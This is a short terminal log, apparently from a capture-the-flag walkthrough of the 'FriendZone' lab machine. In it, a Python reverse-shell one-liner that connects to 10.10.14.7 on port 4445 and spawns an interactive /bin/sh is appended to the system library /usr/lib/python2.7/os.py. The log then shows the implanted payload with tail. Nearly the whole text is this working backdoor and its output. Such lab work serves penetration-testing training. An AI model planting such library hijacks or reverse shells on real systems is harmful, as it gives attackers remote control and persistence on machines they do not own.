 friend@FriendZone:~$ echo 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.
SOCK_STREAM);s.connect(("10.10.14.7",4445));dup2(s.fileno(),0); dup2(s.fileno(),1); dup2(s
.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' >> /usr/lib/python2.7/os.py
<all(["/bin/sh","-i"]);' >> /usr/lib/python2.7/os.py
friend@FriendZone:~$ tail -n 10 /usr/lib/python2.7/os.py
tail -n 10 /usr/lib/python2.7/os.py
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)

try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10
.10.14.7",4445));dup2(s.fileno(),0); dup2(s.fileno(),1); dup2(s.fileno(),2);p=subprocess.c
all(["/bin/sh","-i"]);